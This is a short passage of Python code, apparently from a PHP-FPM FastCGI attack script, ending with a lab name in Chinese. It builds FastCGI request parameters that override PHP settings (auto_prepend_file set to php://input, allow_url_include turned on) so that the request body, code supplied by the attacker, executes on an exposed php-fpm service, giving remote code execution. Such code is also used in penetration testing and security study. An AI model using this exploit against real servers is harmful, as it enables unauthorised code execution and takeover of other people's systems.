 client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
print(force_text(response))
字节脉搏实验室